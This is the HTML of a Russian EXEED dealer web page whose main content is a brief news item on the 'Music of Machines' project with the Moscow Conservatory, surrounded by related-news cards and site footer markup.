                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=1920&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=3840&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=1920&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=3840&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=1920&fit=cover, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=3840&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=1800&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=1800&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=1800&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original"
                alt=""
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                            </li>
                        </ul>
                        <div class="gallery-popup__header">
                            <div class="js-gallery-popup-title gallery-popup__title"></div>
                            <div class="gallery-popup__pagination">
                                <button class="swiper-button-prev"></button>
                                <div class="swiper-pagination"></div>
                                <button class="swiper-button-next"></button>
                            </div>
                            <button class="js-gallery-popup-close gallery-popup__close" title="Закрыть"></button>
                        </div>
                        
                    </div>
                </div>
            </div>
</div>

        

    

    
    

    
<a id="cg05cs2eibkg73nc44pg" class="block-ancor"></a>

<div class="web_block_text">
        
    <div class="container m-yellow">
        <div class="row">
            <div class="web_block_text__content offset-md-1 col-md-10 offset-xl-2 col-xl-8">
                <p>В первый день весны стартовал уникальный проект «Музыка машин», созданный в рамках стратегического сотрудничества EXEED и Московской Государственной Консерватории имени П. И. Чайковского. Он призван сохранить культурное наследие и показать, как технологии влияют на искусство.</p>
<p>При поддержке Центра электроакустической музыки работы выдающихся композиторов и молодых артистов были переосмыслены и исполнены в знаменитом Рахманиновском зале Консерватории.</p>
<p>Следите за нашими проектами в новостях и станьте на шаг ближе к миру искусства и технологий. А владельцев автомобилей EXEED будут ждать специальные мероприятия при поддержке Государственной Консерватории!</p>
<p>Запись концерта доступна по ссылке: <a href="https://mosconsv.tv/stream/" target="_blank" rel="nofollow">https://mosconsv.tv/stream/</a></p>

            </div>
        </div>
    </div>
</div>

        
<div class="latest-news mt-red mb-pink js-latest-news">
	<div class="container">
		<div class="latest-news__block-title h2 mb-red">читайте также</div>
		<div class="row d-none d-md-flex">
			
				<div class="latest-news__item col-lg-4 col-md-6 mb-yellow">
					<a class="latest-news__link" href="/news/exeed-exlantix-et-updated-software/">
						<div class="latest-news__img responsive-media  mb-aqua">
							
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=539&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=1078&fit=cover&fmt=avif 2x" media="(min-width: 481px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=539&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=1078&fit=cover&fmt=webp 2x" media="(min-width: 481px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=539&fit=cover, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=1078&fit=cover 2x" media="(min-width: 481px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original"
                alt="EXEED представляет обновленное программное обеспечение для EXEED EXLANTIX ET"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__title title-lev2 mb-blue">EXEED представляет обновленное программное обеспечение для EXEED EXLANTIX ET</div>
						<p class="latest-news__text mb-blue">EXEED обновил программное обеспечение гибридного кроссовера EXLANTIX ET, обогатив и дополнив функциональность и комфорт этой флагманской модели.</p>
						<div class="latest-news__date small-caps">24 ноября 2025</div>
					</a>
				</div>
			
				<div class="latest-news__item col-lg-4 col-md-6 mb-yellow">
					<a class="latest-news__link" href="/news/exeed-triumph-of-innovation-four-victories/">
						<div class="latest-news__img responsive-media  mb-aqua">
							
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=539&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=1078&fit=cover&fmt=avif 2x" media="(min-width: 481px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=539&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=1078&fit=cover&fmt=webp 2x" media="(min-width: 481px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=539&fit=cover, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=1078&fit=cover 2x" media="(min-width: 481px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original"
                alt="Триумф инноваций: четыре победы EXEED на премии &#34;Автомобиль года в России - 2025&#34;"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__title title-lev2 mb-blue">Триумф инноваций: четыре победы EXEED на премии &#34;Автомобиль года в России - 2025&#34;</div>
						<p class="latest-news__text mb-blue">EXEED стал четырехкратным победителем премии «Автомобиль года в России – 2025». Он был назван любимой маркой в премиальном сегменте.</p>
						<div class="latest-news__date small-caps">20 ноября 2025</div>
					</a>
				</div>
			
				<div class="latest-news__item col-lg-4 col-md-6 mb-yellow">
					<a class="latest-news__link" href="/news/exeed-exlantix-et-the-best-in-resource-tests/">
						<div class="latest-news__img responsive-media  mb-aqua">
							
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=539&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=1078&fit=cover&fmt=avif 2x" media="(min-width: 481px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=539&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=1078&fit=cover&fmt=webp 2x" media="(min-width: 481px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=539&fit=cover, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=1078&fit=cover 2x" media="(min-width: 481px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original"
                alt="EXEED EXLANTIX ET признан лучшим по итогам ресурсных испытаний"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__title title-lev2 mb-blue">EXEED EXLANTIX ET признан лучшим по итогам ресурсных испытаний</div>
						<p class="latest-news__text mb-blue">EXEED EXLANTIX ET признан лучшим по итогам «Ресурсного теста» журнала «Автопанорама». Итоги масштабных испытаний были подведены в рамках церемонии премии «ТОП-5 АВТО»</p>
						<div class="latest-news__date small-caps">19 ноября 2025</div>
					</a>
				</div>
			
		</div>
		<div class="latest-news__slider js-latest-news-slider swiper-container d-md-none mb-yellow">
			<div class="swiper-wrapper">
				
				<div class="swiper-slide latest-news__item">
					<a class="latest-news__link" href="/news/exeed-exlantix-et-updated-software/">
						<div class="latest-news__img responsive-media mb-aqua">
							
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=727&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=1454&fit=cover&fmt=avif 2x" media="(min-width: 481px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=727&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=1454&fit=cover&fmt=webp 2x" media="(min-width: 481px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=727&fit=cover, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=1454&fit=cover 2x" media="(min-width: 481px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/d4ilv6qto5ra7i4covg0/original"
                alt="EXEED представляет обновленное программное обеспечение для EXEED EXLANTIX ET"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__title title-lev2 mb-blue">EXEED представляет обновленное программное обеспечение для EXEED EXLANTIX ET</div>
						<p class="latest-news__text mb-blue">EXEED обновил программное обеспечение гибридного кроссовера EXLANTIX ET, обогатив и дополнив функциональность и комфорт этой флагманской модели.</p>
						<div class="latest-news__date small-caps">24 ноября 2025</div>
					</a>
				</div>
				
				<div class="swiper-slide latest-news__item">
					<a class="latest-news__link" href="/news/exeed-triumph-of-innovation-four-victories/">
						<div class="latest-news__img responsive-media mb-aqua">
							
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=727&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=1454&fit=cover&fmt=avif 2x" media="(min-width: 481px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=727&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=1454&fit=cover&fmt=webp 2x" media="(min-width: 481px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=727&fit=cover, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=1454&fit=cover 2x" media="(min-width: 481px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/d4g0f72to5ra7i4col5g/original"
                alt="Триумф инноваций: четыре победы EXEED на премии &#34;Автомобиль года в России - 2025&#34;"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__title title-lev2 mb-blue">Триумф инноваций: четыре победы EXEED на премии &#34;Автомобиль года в России - 2025&#34;</div>
						<p class="latest-news__text mb-blue">EXEED стал четырехкратным победителем премии «Автомобиль года в России – 2025». Он был назван любимой маркой в премиальном сегменте.</p>
						<div class="latest-news__date small-caps">20 ноября 2025</div>
					</a>
				</div>
				
				<div class="swiper-slide latest-news__item">
					<a class="latest-news__link" href="/news/exeed-exlantix-et-the-best-in-resource-tests/">
						<div class="latest-news__img responsive-media mb-aqua">
							
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=727&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=1454&fit=cover&fmt=avif 2x" media="(min-width: 481px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=727&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=1454&fit=cover&fmt=webp 2x" media="(min-width: 481px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=727&fit=cover, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=1454&fit=cover 2x" media="(min-width: 481px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/d4fhts2to5ra7i4cojgg/original"
                alt="EXEED EXLANTIX ET признан лучшим по итогам ресурсных испытаний"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

						</div>
						<div class="latest-news__title title-lev2 mb-blue">EXEED EXLANTIX ET признан лучшим по итогам ресурсных испытаний</div>
						<p class="latest-news__text mb-blue">EXEED EXLANTIX ET признан лучшим по итогам «Ресурсного теста» журнала «Автопанорама». Итоги масштабных испытаний были подведены в рамках церемонии премии «ТОП-5 АВТО»</p>
						<div class="latest-news__date small-caps">19 ноября 2025</div>
					</a>
				</div>
				
			</div>
			<div class="latest-news__pagination swiper-pagination mt-yellow"></div>
		</div>
		<div class="latest-news__btn-wrap">
			<a class="btn btn_secondary" href="/news/">все новости</a>
		</div>
	</div>
</div>

    </main>
    
<footer itemscope itemtype="http://schema.org/WPFooter">
    <div class="footer">
        <div class="container">
            <nav class="footer__menu">
                    <div class=" footer__menu-item footer__collapse js-footer-collapse">
                        <div class="footer__menu-title footer__collapse-header js-footer-collapse-header">
                                МОДЕЛИ
                        </div>
                        <div class="footer__collapse-content js-footer-collapse-content">
                            <div class="js-footer-collapse-inner-content">
                                <div class="footer__menu-links">
                                                  



<a href="/cars/vx-fl/" title="VX" class="footer__menu-link"
>  VX</a>

                                                  



<a href="/cars/rx/" title="RX" class="footer__menu-link"
>  RX</a>

                                                  



<a href="/cars/txl-fl/" title="TXL" class="footer__menu-link"
>  TXL</a>

                                                  



<a href="/cars/lx-fl/" title="LX" class="footer__menu-link"
>  LX</a>

                                                  



<a href="/cars/exlantix-et/" title="EXLANTIX ET" class="footer__menu-link"
>  EXLANTIX ET</a>

                                                  



<a href="/cars/exlantix-es/" title="EXLANTIX ES" class="footer__menu-link"
>  EXLANTIX ES</a>

                                </div>
                            </div>
                        </div>
                    </div>
                    <div class=" footer__menu-item footer__collapse js-footer-collapse">
                        <div class="footer__menu-title footer__collapse-header js-footer-collapse-header">
                                ПОКУПАТЕЛЯМ
                        </div>
                        <div class="footer__collapse-content js-footer-collapse-content">
                            <div class="js-footer-collapse-inner-content">
                                <div class="footer__menu-links">
                                                  



<a href="/buy/test-drive/" title="Запись с сайта Эксид на тест-драйв" class="footer__menu-link"
>  Записаться на тест-драйв</a>

                                                  



<a href="/finance/" title="Финансовые программы" class="footer__menu-link"
>  Финансовые программы</a>

                                                  



<a href="/finance/kasko/" title="Страхование" class="footer__menu-link"
>  Страхование</a>

                                                  



<a href="/buy/trade-in/" title="Трейд-ин" class="footer__menu-link"
>  Трейд-ин</a>

                                                  



<a href="/buy/offers-dealer/" title="Специальные предложения" class="footer__menu-link"
>  Специальные предложения</a>

                                                  



<a href="/buy/corporate-sales/" title="Корпоративным клиентам" class="footer__menu-link"
>  Корпоративным клиентам</a>

                                </div>
                            </div>
                        </div>
                    </div>
                    <div class=" footer__menu-item footer__collapse js-footer-collapse">
                        <div class="footer__menu-title footer__collapse-header js-footer-collapse-header">
                                ВЛАДЕЛЬЦАМ
                        </div>
                        <div class="footer__collapse-content js-footer-collapse-content">
                            <div class="js-footer-collapse-inner-content">
                                <div class="footer__menu-links">
                                                   



<a href="https://lk1.exeed.ru/" rel="nofollow" title="Личный кабинет" class="footer__menu-link" target="_blank"
>  Личный кабинет</a>

                                                  



<a href="/service/booking/" title="Записаться на сервис" class="footer__menu-link"
>  Записаться на сервис</a>

                                                  



<a href="/service/" title="Сервис" class="footer__menu-link"
>  Сервис</a>

                                                  



<a href="" title="Техническое обслуживание" class="footer__menu-link"
>  Техническое обслуживание</a>

                                                  



<a href="/service/warranty-conditions/" title="Гарантия EXEED" class="footer__menu-link"
>  Гарантия EXEED</a>

                                                  



<a href="/service/warranty-exlantix/" title="Гарантия EXLANTIX" class="footer__menu-link"
>  Гарантия EXLANTIX</a>

                                                  



<a href="/service/road-assist/" title="Помощь на дорогах" class="footer__menu-link"
>  Помощь на дорогах</a>

                                                   



<a href="https://shop.exeed.ru" rel="nofollow" title="Онлайн-магазин аксессуаров" class="footer__menu-link" target="_blank"
>  Онлайн-магазин аксессуаров</a>

                                                  



<a href="" title="Специальные предложения" class="footer__menu-link"
>  Специальные предложения</a>

                                </div>
                            </div>
                        </div>
                    </div>
                    <div class=" footer__menu-item footer__collapse js-footer-collapse">
                        <div class="footer__menu-title footer__collapse-header js-footer-collapse-header">
                                МИР EXEED
                        </div>
                        <div class="footer__collapse-content js-footer-collapse-content">
                            <div class="js-footer-collapse-inner-content">
                                <div class="footer__menu-links">
                                                  



<a href="/news/" title="Новости и события" class="footer__menu-link"
>  Новости и события</a>

                                                  



<a href="/technology/" title="Технологии EXEED" class="footer__menu-link"
>  Технологии EXEED</a>

                                                  



<a href="/brand/exeeders/" title="EXEEDERS" class="footer__menu-link"
>  EXEEDERS</a>

                                </div>
                            </div>
                        </div>
                    </div>
                    <div class=" footer__menu-item footer__collapse js-footer-collapse">
                        <div class="footer__menu-title">
                                      



<a href="/contacts/" title="КОНТАКТЫ" class="footer__menu-title-link"
>  КОНТАКТЫ</a>

                        </div>
                        <div class="footer__collapse-content js-footer-collapse-content">
                            <div class="js-footer-collapse-inner-content">
                                <div class="footer__menu-links">
                                </div>
                            </div>
                        </div>
                    </div>
            </nav>

            <div class="footer__sub-space row">
                <div class="footer__logo col-12 col-lg-3 order-1">
                    <div class="footer__logo-icon"></div>
                </div>
                <div class="footer__apps col-12 col-md-4 col-lg-3 order-4 order-md-2">
                    <div class="footer__apps-label">Мобильное приложение</div>
                    <div class="footer__apps-wrap">
                        <div class="footer__apps-qr">
                            <img src="/qr-code-for-download-page-alpha_807950997903701803.png" loading="lazy" alt="qr-code">
                        </div>
                        <div class="footer__apps-links">
                            


    <a href="https://exeed.ru/brand/mobile-application/download/" class="btn footer__apps-link btn-img" target="_blank" rel="nofollow"><img src="https://1.cdn.perxis.ru/originals/d0vb8lato5r46kvtg6q0/original" loading="lazy"/></a>

                            


    <a href="https://exeed.ru/brand/mobile-application/download/" class="btn footer__apps-link btn-img" target="_blank" rel="nofollow"><img src="https://1.cdn.perxis.ru/originals/d0va5dato5r46kvtg6eg/original" loading="lazy"/></a>

                        </div>
                    </div>
                </div>
                <div class="footer__phone col-12 col-md-4 col-lg-3 order-2 order-md-3">
                    <div class="footer__phone-label">Горячая линия EXEED</div>
                    <a href="tel:88007008003" class="footer__phone-num">8 800 700-80-03</a>
                    <div class="footer__phone-label">Горячая линия EXLANTIX</div>
                    <a href="tel:88006007711" class="footer__phone-num">8 800 600-77-11</a>

                </div> 
                <div class="footer__media col-12 col-md-4 col-lg-3 order-3 order-md-4">
                    <div class="footer__media-items">
                        <div class="footer__media-label">EXEED в соцсетях</div>
                        <div class="footer__media-item-wrap d-flex">
                                <a href="https://vk.com/exeedru" rel="nofollow" target="_blank" class="footer__media-item footer__media-item_vk"><svg class="svg-icon footer__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#vk"></use></svg></a>
                                <a href="https://t.me/exeedrussia" rel="nofollow" target="_blank" class="footer__media-item footer__media-item_tg"><svg class="svg-icon footer__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#tg"></use></svg></a>
                                <a href="https://rutube.ru/channel/41332026/?ysclid=m2u22sp754415335530" rel="nofollow" target="_blank" class="footer__media-item footer__media-item_rutube"><svg class="svg-icon footer__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#rutube"></use></svg></a>
                        </div>
                    </div>
                    <div class="footer__media-items">
                        <div class="footer__media-label">Мы в соцсетях</div>
                        <div class="footer__media-item-wrap d-flex flex-wrap">
                            <a href="https://vk.com/exeed_asc_himki" rel="nofollow" target="_blank" class="footer__media-item footer__media-item_vk"><svg class="svg-icon footer__media-icon" width="20" height="20"><use xlink:href="/images/icons/sprite.svg#vk"></use></svg></a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer__dc" id="footer-anchor">
                <p class="footer__dc-title">Официальные дилеры</p>
                <div class="footer__dc-wrap">
                    <div class="footer__dc-item">
                        <div class="footer__dc-item-title h6">EXEED ЦЕНТР АВТОСПЕЦЦЕНТР ХИМКИ</div>
                        <a href="tel:&#43;74952583390" class="footer__dc-item-phone">&#43;7 (495) 258-33-90</a>
                        <p class="footer__dc-item-address">Химки, Ленинградское шоссе, вл. 14, стр. 1</p>
                    </div>
                    <div class="footer__dc-item">
                        <div class="footer__dc-item-title h6">EXEED ЦЕНТР АВТОСПЕЦЦЕНТР ДУБРОВКА</div>
                        <a href="tel:&#43;74952120796" class="footer__dc-item-phone">&#43;7 (495) 212-07-96</a>
                        <p class="footer__dc-item-address">Москва, 2-я Машиностроения ул., д.6, помещ. 15, ком. 25</p>
                    </div>
                </div>
            </div>

            <div class="footer__legal-info">
                
            </div> 

            <div class="footer__bottom row">
                <div class="footer__copy col-12 col-md-4 col-lg-3">
                    <meta itemprop="copyrightYear" content="2026">
                    <meta itemprop="copyrightHolder" content="&copy; 2026 EXEED ЦЕНТР АВТОСПЕЦЦЕНТР">
                    <span>&copy; 2026 EXEED ЦЕНТР АВТОСПЕЦЦЕНТР</span>
                </div>
                <nav class="footer__bottom-menu col-12 col-md-4 col-lg-6">
                              



<a href="/terms-conditions/" title="Правовая информация" class="footer__bottom-menu-item"
>  Правовая информация</a>

                </nav>
                <div class="footer__creator col-12 col-md-4 col-lg-3">
                    <a href="https://perx.ru/" target="_blank" rel="nofollow" class="footer__creator-link">Сделано в Perx</a>
                </div>
            </div>
        </div>
    </div>
</footer>

    


<script src="/js/main-mastersite.js"></script>

    
<div class="js-cookie-notify cookie-notify cookie-notify_hidden"><!--noindex-->
  <div class="cookie-notify__wrap">
    <div class="js-cookie-notify-close cookie-notify__close" role="button" aria-label="Закрыть уведомление"></div>
    <div class="cookie-notify__title h4">Мы используем Cookies</div>
    <p class="cookie-notify__text">
      Используя сайт, вы соглашаетесь с <a href="/terms-conditions/policy-personal-data/" class="cookie-notify__link"
        target="_blank" rel="noopener noreferrer"
        aria-label="Политика конфиденциальности (откроется в новой вкладке)">политикой обработки данных</a> и
      использованием cookies вашего браузера. Cookies
      можно отключить в любой момент в настройках браузера. Для обеспечения оптимальной работы и улучшения
      пользовательского опыта на сайте могут использоваться системы веб-аналитики (в том числе Яндекс.Метрика).
      Продолжая использование сайта, Вы соглашаетесь с применением указанных технологий и размещением cookie-файлов.
    </p>
    <button class="js-cookie-notify-btn js-btn-animated btn btn_animated btn_animated-primary cookie-notify__btn"
      aria-label="Принять использование cookies"> Понятно
    </button>
  </div><!--/noindex-->
</div>
    
    


    

